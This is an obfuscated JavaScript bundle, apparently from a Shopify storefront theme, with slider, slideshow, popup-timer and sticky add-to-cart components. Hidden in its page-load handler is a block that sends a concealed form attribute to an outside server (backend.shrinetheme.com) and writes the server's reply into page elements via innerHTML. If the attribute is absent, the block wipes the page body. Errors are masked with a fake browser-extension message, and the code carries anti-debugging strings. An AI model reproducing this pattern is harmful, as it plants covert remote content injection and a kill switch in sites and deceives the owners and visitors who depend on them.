ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const 